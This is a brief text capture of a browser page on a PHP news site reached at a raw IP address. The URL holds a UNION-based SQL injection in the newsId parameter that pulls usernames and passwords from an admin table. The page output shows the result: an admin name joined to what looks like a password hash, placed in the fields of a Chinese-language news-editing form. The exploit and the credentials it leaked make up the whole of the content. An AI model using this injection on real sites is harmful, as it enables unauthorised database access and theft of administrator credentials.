 不安全 93.179.97.91:13680/News/newsView.php?newsId=-1%20union%20select%201,2,group_concat(username,password),4,5%20from%20t_admin
新闻信息修改
记录编号: 1 *
新闻标题: 2 *
adminadedf91c6f54ff83c003f3560c5cb207
新闻内容: *
发布日期: 1970-01-01 *
新闻图片: